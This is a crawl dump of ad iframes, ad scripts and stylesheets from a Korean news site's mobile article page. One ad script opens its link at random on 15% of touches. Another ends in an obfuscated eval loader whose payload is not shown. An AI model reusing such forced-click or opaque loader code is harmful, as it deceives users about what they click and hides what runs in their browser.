 <div class=\"imadc_footer\">\r\n        <div class=\"imadc_footer_btn\">\r\n            <div>\ud648\uc73c\ub85c \uac00\uae30<\/div>\r\n            <div>\ub85c\uadf8\uc778<\/div>\r\n            <div>\uc804\uccb4\uc11c\ube44\uc2a4<\/div>\r\n            <div>\uc774\uc6a9\uc57d\uad00<\/div>\r\n        <\/div>\r\n        <div class=\"imadc_footer_txt\">::NEWSCAST::&ensp;&ensp;(\uc8fc)&nbsp;IMADREPUBLIC<\/div>\r\n    <\/div>\r\n<\/div>\r\n<\/body>\r\n<\/html>")

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magic.aedi.ai/v1/ai_frame?fp=&da=1&ad_kwd=%EB%A3%A8%EC%9D%B4%EB%B9%84%ED%86%B5%EA%B0%80%EB%B0%A9&offx=35&offy=20&scale=90&itcat=&ad_id=ad_0&ad=inl&api_key=&tp=ai&it=Array&title=&ckey=c8daa7da9c051832e9caa5420a9021fb&sid=111&filter=&cid=780&pid=2300&ma=FILLER_CP&referer=https%3A%2F%2Fmobile.newsis.com%2Fview%2FNISX20240801_0002835291
body_size: 4556
content:
<html>
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">
		<link href='//spoqa.github.io/spoqa-han-sans/css/SpoqaHanSansNeo.css' rel='stylesheet' type='text/css'>
		<title>piclick curation ad</title>
		<script src="https://code.jquery.com/jquery-3.4.0.min.js" integrity="sha256-BJeo0qm959uMBGb65z40ejJYGSgR7REI4+CW1fNKwOg=" crossorigin="anonymous"></script>
		<script>
			window.top.postMessage('ad_0-AD-OPEN', '*');
			var touchEvent = function(e){
				var self = this;
				var kk = Math.random();				
				if(kk < self.getAttribute('sensibility')) window.open(self.href, '_blank');
		  	}
		</script>
		<style>
			/* body 기본 폰트 */
			body {
				font-size: 15px;
				font-weight: 400;
				font-family: 'Spoqa Han Sans Neo', sans-serif; 
			}

			#wrap{width: 100%; height:100%;  margin: 0; position: relative;}
			.shop_logo img{height: 100%; vertical-align:top; }
			.contents{
				width: 100%; 
				height: 100%;
				pointer-events : none;
			}

			.item {
				pointer-events: visiblefill;
			}
			.contents:hover{cursor: pointer;}
			.contents:after{content: ''; clear: both; display: block;}
			.contents span{display: block;}
			.left-item{width:100%; height: 100%; float: left; position: relative; background-color:#ddd;}

			.wrap-item1{height:100%; margin: 0 auto; position: relative; overflow: hidden; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease; width:calc(100% -2px);}
			/*
			.sale_box{position: absolute; bottom: 0px; left: 6%; bottom:3px; margin-top:-11px; z-index:50; width:90%; height: 43px; text-align: center; color: #000; font-size:12px; opacity: 1;filter: alpha(opacity=100);  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;  text-align: center;font-weight:400;}

			.text-bg {position: absolute; bottom: 0px; left: 4px; width:calc(100% - 8px); margin-top:-11px; bottom:3px; height: 42px; text-align: center; color: #000; background: #000; opacity: 0.3; filter: alpha(opacity=30); border-radius:5px;}
			*/
			.sale_box {
				position: absolute;
				bottom: 0px;
				left: 6%;
				bottom: 3px;
				margin-top: -11px;
				z-index: 50;
				width: 90%;
				height: 43px;
				text-align: center;
				font-size: 12px;
				filter: alpha(opacity=100);
				text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
			}

			.text-bg {
				position: absolute;
				bottom: 0px;
				left: 4px;
				width: calc(100% - 8px);
				margin-top: -11px;
				bottom: 3px;
				height: 42px;
				text-align: center;
				color: #000;
				background: #000;
				opacity: 0.6;
				filter: alpha(opacity=30);
				border-radius: 5px;
			}

			.text-bg_over{ opacity:0.5; filter:alpha(opacity=50)}

			.contents .sale_box .product_name{margin-top: 5px;height: 15px;overflow: hidden; color: #fff;cursor: pointer;text-align: center;white-space: nowrap;  text-overflow: ellipsis; font-weight:600;}

			.contents .sale_box .sale_price {color:#fff;font-weight:600;display: inline-block;font-size: 13px; }

			.dc_box div{position: absolute;top: 0px;right: 0px;background-color: #ff0055;width: 35px;height: 20px;line-height: 20px;border-radius: 0px 0 0 11px;text-align: right;color: #fff;font-size: 13px;font-weight: 600; }
			
			.text--area {
				background-color: rgba(0, 0, 0, 0.5);
				color: white;
				width: 100%;
				height: 100%;
				clip-path: polygon(0 0, 130px 0px, 116px 10px, 0 170px);
				text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
			}

			.text--area-shape{
				float: right;
				/* shape-outside: polygon(55% 0, 100% 0, 100% 100%, 0 100%, 0 90%, 67% 7%); */
				shape-outside: polygon(78% 0, 100% 0, 100% 100%, 0 100%, 0% 88%);
				clip-path: polygon(78% 0, 100% 0, 100% 100%, 0 100%, 0% 88%);
				width: 100%;
				height: 100%;
			}

			.text--area-text {
				color: #ebebeb;
				margin: 0;
				word-break: break-all;
				padding-top: 0.2rem;
				padding-left: 0.2rem;
			}

			.text--area-price {
				margin: 0;
				margin-top: 0.3rem;
				white-space: nowrap;
				word-break: keep-all;
				text-overflow: ellipsis;
				font-weight: 700;
				font-size: 14px;
				padding-left: 0.2rem;
			}

			.fold--background {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;				
			}

			.hide--elements {
				opacity: 0 !important;
			}
			
			.image--clip-pc {
				clip-path: polygon(0 0, 146px 0, 129px 10px, 0 184px);
				width: 100%;
				height: 100%;		
				/* width: 166px;
				height: 184px; */
			}
		
			.image--clip-mobile {
				clip-path: polygon(0 0, 118px 0, 104px 10px, 0 154px);
				width: 100%;
				height: 100%;		
				/* width: 136px;
				height: 154px; */
			}

			.abf--bg {
				width: 100%;
				height: 100%;
				position: absolute;
				top: 0;
				left: 0;
				z-index: -1;
			}

			.abf--bg-item:nth-of-type(1) {
				height: 30%;

			}
			.abf--bg-item:nth-of-type(2) {
				height: 70%;

			}
			/* .a:before {
				#IE No click hack by covering the element.
				display:block;
				position:absolute;
				height:100%;
				width:100%;
				content:' ';
			} */

		</style>		
	</head>
	<body marginwidth="0" marginheight="0" style="width: 100%; height: 100%;">
		<div id="wrap">
			<div class="contents hide--elements">
				<!-- <img class="oldpvlog" alt="{OLD_PV_TRACKER}" style="display:none;"> -->
				<a href="https://www.piclick.me" target="_blank" style="position:absolute; top:0px; right:40px; z-index:999999;pointer-events: all;"><img src="https://cdn.piclick.kr/img/cover/ad_kr3.png" style="margin:0 0;"></a>
				<!--LOOP-->
				
				
				<a href='https://cl.aedi.ai/v1/link?fp=&au=2559&ik=871594080.1769244569&k=JFkOwoDM4cjOStURWlET6ATN6clULpzYkZ2M1kDN0EDMiFDMxUGM5IWYiJjZxUDOzUDNxQTOmpTO1UjM6ImZxIDM5EGMyQTNhF2Y5UmMzgTM1AzY5EGZ3EWYkhzY6ETMxoDMwMjM&t=%3D%[base64]&ad=inl&s=111&u=3089812953.1769244566&loc=aHR0cHM6Ly9tb2JpbGUubmV3c2lzLmNvbS92aWV3L05JU1gyMDI0MDgwMV8wMDAyODM1Mjkx&ma=FILLER_CP' target="_blank" class="item">					
					<!-- image--clip-pc와 image--clip-mobile 클래스로 PC/Mobile 여부 제어 -->
					<div class="left-item click0 item-opa image--clip-pc">
						<div class="wrap-item1 obj0_img" style="background-image: url('//ads-partners.coupang.com/image1/[base64]'); background-size: 90%; background-repeat: no-repeat; background-position: center center;">
							<div class="dc_box" style="display:none;">
								<div class="dc obj0_dc_rate">{DC_RATE1}</div>
							</div>
							<!-- <img class="pvlog" alt="{PV_TRACKER}&lognew=1" style="visibility: hidden;position:absolute;"> -->
							<img class="implog" alt="https://log.aedi.ai/log/log.php?k=JFkOwoDM4cjOStURWlET6ATN6clULpzYkZ2M1kDN0EDMiFDMxUGM5IWYiJjZxUDOzUDNxQTOmpTO1UjM6ImZxIDM5EGMyQTNhF2Y5UmMzgTM1AzY5EGZ3EWYkhzY6ETMxoDMwMjM&s=111&ad=inl&fp=" style="visibility: hidden;position:absolute;">														
						</div>
						<div class="abf--bg">
							<div class="abf--bg-item" id="abf--bg-xaxis"></div>
							<div class="abf--bg-item" id="abf--bg-yaxis"></div>
						</div>
						
					</div>
					<!--LOOP-->
					<img src="https://cdn2.aedi.ai/img/cover/over_aedi.png" class="fold--background" />
				</a>
				
				
			</div>
		</div>
		<script>
			$(function() {
				// 텍스트 길이가 13(2줄) 이상 일 때 최대길이 13으로 고정
				// $('.text--area-text').each(function (idx, element) {
				// 	if(element.innerText.length > 13) {
				// 		element.innerText = element.innerText.trim().substring(0, 13)
				// 	}
				// })

				// 가격 통화 정규식
				$('.text--area-price').each(function(idx, element) {
					element.innerText = element.innerText.replace(/\B(?=(\d{3})+(?!\d))/g, ",")
				})
			})			
		</script>
		<!-- Background Position지정 -->
		<script>
			var items = document.querySelectorAll(".item");
			items.forEach(function(element) {
				element.addEventListener('touchend', touchEvent, false);
				element.setAttribute("sensibility", 0.15);
			});			
			  
			// 위치: x y
			$('.wrap-item1').css('background-position', '-35px -20px')
			
			var right_upper_color = "RGB(255,255,255)";
			var left_lower_color = "RGB(255,255,255)";

			// ABF 배경 //
			// ABF 배경(상단)
			$('#abf--bg-xaxis').css('background-color', right_upper_color)
			// ABF 배경(하단)
			$('#abf--bg-yaxis').css('background-color', left_lower_color)
		</script>		
		<script>
			// 광고 표시여부 Tick
			function toggleAdvertisement() {
				$('.contents').removeClass('hide--elements');

				setTimeout(() => {
					$('.text--area').removeClass('hide--elements');
				}, 1500);

				setTimeout(() => {
					$('.contents').addClass('hide--elements');
					$('.text--area').addClass('hide--elements');
				}, 3000);
			}

			function onVisible(element, callback) {
				new IntersectionObserver(function(entries, observer) {
				entries.forEach(function(entry)  {
					if(entry.intersectionRatio > 0) {
					callback(element);
					observer.disconnect();
					}
				});
				}).observe(element);
			}

			function logPV(element) {	
				element.src = element.alt;		
			}

			$('document').ready(function() {
				onVisible(document.querySelector(".implog"), logPV);
			
				toggleAdvertisement()
				// 광고 표시여부 Tick
				setInterval(() => {
					toggleAdvertisement()
				}, 4000)				
			})
			
		</script>
	</body>
</html>
<script> window.top.postMessage('ad_0-AD-OPEN', '*'); </script>

--- FILE ---
content_type: text/css
request_url: https://api.aedi.ai/common/css/v1/aedi-ad.css
body_size: 652
content:
@-o-keyframes flickerAnimation{
	0% { opacity: 1; }
	85% { opacity: 1; }
	86% { opacity: 0; }
	100% { opacity: 0; }
}
@-moz-keyframes flickerAnimation{
	0% { opacity: 1; }
	85% { opacity: 1; }
	86% { opacity: 0; }
	100% { opacity: 0; }
}
@-webkit-keyframes flickerAnimation{
	0% { opacity: 1; }
	85% { opacity: 1; }
	86% { opacity: 0; }
	100% { opacity: 0; }
}
@keyframes flickerAnimation {
	0% { opacity: 1; }
	85% { opacity: 1; }
	86% { opacity: 0; }
	100% { opacity: 0; }
}

.aedi-product {
	position:absolute;
	-webkit-animation: flickerAnimation 5s infinite;
	-moz-animation: flickerAnimation 5s infinite;
	-o-animation: flickerAnimation 5s infinite;
	animation: flickerAnimation 5s infinite;
	z-index: 10;
}

.aedi-product-mobile {
	position:absolute;
	-webkit-animation: flickerAnimation 5s infinite;
	-moz-animation: flickerAnimation 5s infinite;
	-o-animation: flickerAnimation 5s infinite;
	animation: flickerAnimation 5s infinite;
	z-index: 10;
}

.aedi-double-product {
	/* -webkit-animation: flickerdoubleAnimation 5s infinite;
	  -moz-animation: flickerdoubleAnimation 5s infinite;
	  -o-animation: flickerdoubleAnimation 5s infinite;
	  animation: flickerdoubleAnimation 5s infinite; */
	overflow: hidden;
	position: absolute;
	z-index: 10;
  }
  
.aedi-double-product-mobile {
	position: absolute;
	/* -webkit-animation: flickerdoubleAnimation 5s infinite;
		-moz-animation: flickerdoubleAnimation 5s infinite;
		-o-animation: flickerdoubleAnimation 5s infinite;
		animation: flickerdoubleAnimation 5s infinite; */
	z-index: 10;
}
a[class^="aedi-link"]:nth-of-type(2n) .aedi-double-product {
	animation-delay: 2.5s;
}

.aedi-brand-product{
	position:absolute;
	z-index: 10;
}

.aedi-brand-product-mobile{
	position:absolute;
	z-index: 10;
}

.aedi-mask{
	position:fixed;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background:#000;
	opacity:0.6;
	filter:alpha(opacity=60);
	z-index:999997;
	display:none;
	text-align:center;
}


.aedi-ai-pop{
	z-index: 999998;
	margin-top: 8% !important;
	width: 75%;
	max-width: 567px;
	display: inline-block;
	position:relative;
}

.aedi-ai-ld{
	z-index: 999999;
    /* margin-top: 15%; */
    width: 60px;
    position: absolute;
    top: 65%;
    left: 50%;
    margin-left: -30px;
}
.aedi-ai-ld img{
	width:100%;
}

.aedi-home{
	position:absolute;
	z-index:999999;
	width:30px;
	height:18px;
}

.aedi-link > div{
	z-index:99999;
}

.bottedge-wrap{
	iframe{
		overflow: visible !important;
	}
}

.bottedge-ad{
	height: 100px !important;
	min-height: 100px !important;
}

@-webkit-keyframes aedi_fadeup {
	0% {
	  transform: translateY(100px);
	}
	100% {
	  opacity: 1;
	  transform: translateY(0);
	}
  }
  
  @-moz-keyframes aedi_fadeup {
	0% {
	  transform: translateY(100px);
	}
	100% {
	  opacity: 1;
	  transform: translateY(0);
	}
  }
  
  @keyframes aedi_fadeup {
	0% {
	  transform: translateY(100px);
	}
	100% {
	  opacity: 1;
	  transform: translateY(0);
	}
  }
  
  @-webkit-keyframes aedi_heightUp {
	0% {
	  opacity: 0;
	  height: 26px;
	}
	100% {
	  opacity: 1;
	  height: 50px;
	}
  }
  
  @-moz-keyframes aedi_heightUp {
	0% {
	  opacity: 0;
	  height: 26px;
	}
	100% {
	  opacity: 1;
	  height: 50px;
	}
  }
  
  @keyframes aedi_heightUp {
	100% {
	  opacity: 1;
	  height: 50px;
	}
  }
  @-webkit-keyframes aedi_heightDown {
	0% {
	  height: 50px;
	}
	100% {
	  opacity: 0;
	  height: 26px;
	}
  }
  
  @-moz-keyframes aedi_heightDown {
	0% {
	  height: 50px;
	}
	100% {
	  opacity: 0;
	  height: 26px;
	}
  }
  
  @keyframes aedi_heightDown {
	0% {
	  height: 50px;
	}
	100% {
	  opacity: 0;
	  height: 26px;
	}
  }
  @-webkit-keyframes aedi_InfoheightDown {
	0% {
	  height: 50px;
	}
	100% {
	  opacity: 1;
	  height: 26px;
	}
  }
  
  @-moz-keyframes aedi_InfoheightDown {
	0% {
	  height: 50px;
	}
	100% {
	  opacity: 1;
	  height: 26px;
	}
  }
  
  @keyframes aedi_InfoheightDown {
	0% {
	  height: 50px;
	}
	100% {
	  opacity: 1;
	  height: 26px;
	}
  }
  

--- FILE ---
content_type: text/css
request_url: https://img1.newsis.com/m_www/css/base.css?rnd=202501010900
body_size: 1554
content:
@charset "utf-8";
/* Noto Sans KR 웹폰트 */ /* 추가 151109 윤선 */
/* @import url(https://fonts.googleapis.com/earlyaccess/notosanskr.css); */

/* notoSans KR 성능 개선으로 인해 header로 뺌. (기사뷰에서는 적용 안함 )*/
/* @import url('https://fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@100;400;700&display=swap'); */

* {-webkit-text-size-adjust:none;}
body, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, img, input, textarea, blockquote, th, td, p, header, hgroup, nav, section, article, aside {margin:0; padding:0; border:none; font-family:'Noto Sans KR', sans-serif;}
table {border-collapse:collapse; border-spacing:0px;}
legend {position:absolute; width:0; height:0; visibility:hidden; font-size:0; line-height:0; text-indent:-9999px;}
address, caption, cite, code, dfn, em, var {font-style:normal;}
button {margin:0; padding:0; font-family:'Noto Sans KR', sans-serif; border:none; cursor:pointer;}
button span {visibility:hidden; font-size:0px; line-height:0px;}
ol,ul {list-style:none;}
caption {text-align:left;}
q:before, q:after {content:'';}
abbr, acronym {border:0px;}
label {cursor:pointer;}
img, select, input, textarea, select, button {vertical-align:top;}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}
a {border:none; text-decoration:none; color:#222;}
a:link, a:active {}

.hide, caption {visibility:hidden; position:absolute; width:0; height:0; font-size:0; line-height:0;} /* 화면에서 숨기기 */
.cboth, .clear {clear:both; width:0px; height:0px; font-size:0px; line-height:0px;} /* float 해제 */

html, body {height:100%;}
h1,h2,h3,h4,h5,h6 {font-size:14px;}
body {font-family:'Noto Sans KR', sans-serif; font-size:15px; letter-spacing:-0.02em; word-spacing:0.2em; color:#222;}

div,article,aside,main,menu,details,figure,figcaption,hgroup,footer,header,nav,section,object,summary,iframe{display:block;margin:0;padding:0;font:inherit;}
iframe{overflow:hidden;border:none;}
audio,canvas,progress,video{display:inline-block;margin:0;padding:0;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],template{display:none;}
svg:not(:root){overflow:hidden;} /* IE 9~11 */

/* clear */
.clear{clear:both;}

/* hidden */
.blind{overflow:hidden;visibility:hidden;position:absolute;top:0;left:0;width:0;height:0;padding:0;font-size:0;line-height:0;}
/* border:none */
.borTnone{border-top:none !important ;}
.borBnone{border-bottom:none !important ;}
.borLnone{border-left:none !important ;}
.borRnone{border-right:none !important ;}

/* text-align */
.txtaLift{text-align:left !important ;}
.txtaRight{text-align:right;}
.txtaCenter{text-align:center;}

/* margin */
.mgt0 {margin-top:0px !important ;}
.mgt1 {margin-top:1px;}
.mgt3 {margin-top:3px;}
.mgt7 {margin-top:7px;}
.mgt8 {margin-top:8px !important ;}
.mgt10 {margin-top:10px;}
.mgt11 {margin-top:11px;}
.mgt12 {margin-top:12px;}
.mgt15 {margin-top:15px;}
.mgt16 {margin-top:16px !important ;}
.mgt22 {margin-top:22px;}
.mgt24 {margin-top:24px;}
.mgt25 {margin-top:25px;}
.mgt32 {margin-top:32px;}

.mgb8{margin-bottom:8px !important ; }
.mgb0{margin-bottom:0px !important ; }

/* padding */
.pdt0 {padding-top:0px !important ;}
.pdt1 {padding-top:1px;}
.pdt3 {padding-top:3px;}
.pdt7 {padding-top:7px;}
.pdt8 {padding-top:8px !important ;}
.pdt10 {padding-top:10px;}
.pdt11 {padding-top:11px;}
.pdt12 {padding-top:12px;}
.pdt15 {padding-top:15px;}
.pdt16 {padding-top:16px !important ;}
.pdt22 {padding-top:22px;}
.pdt24 {padding-top:24px;}
.pdt25 {padding-top:25px;}
.pdt32 {padding-top:32px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@x96
body_size: 424
content:
document.write ('<a href="//ads.mtgroup.kr/RealMedia/ads/click_lx.ads/newsis_mobile/news/L18/1261788568/x96/moneytoday/Newsis_Mobile_PV/Newsis_Mobile_PV.html/4454714c63326c306835514142643330" target="_blank"><img src="https://menu.mt.co.kr/news/banner/image/2020/20200703160528.jpg" border="0" style="display: none;"></a>');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://next.adfork.co.kr/s/?id=f5e12825a7e2e84f6dcec6509420ec06a1068449c4155331fb135a72bdadcf5d
body_size: 2194
content:
if (!window.hasOwnProperty("aSFCde")) {
	window.aSFCde = {};
}

		window.aSFCde["adfork_newsis_1"] = '<iframe src="//infonets.kr/ads/dyad/?id=748243&trackingCode=AF7934351&subId=newsarea&tsource=newsis.com&al=newsis_1&adp=infonets.kr" style="width: 320px !important; height: 300px; margin: 0 auto;" frameborder="0" scrolling="no" referrerpolicy="unsafe-url" browsingtopics></iframe>';
		var asRdmDt = Math.round(new Date().getTime() / 1000).toString();
var asCoreS = document.createElement("script");
asCoreS.src = "//infonets.kr/system/core2.js?v=" + asRdmDt;
document.head.appendChild(asCoreS);

var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"CzQSndFLk",47,2,45))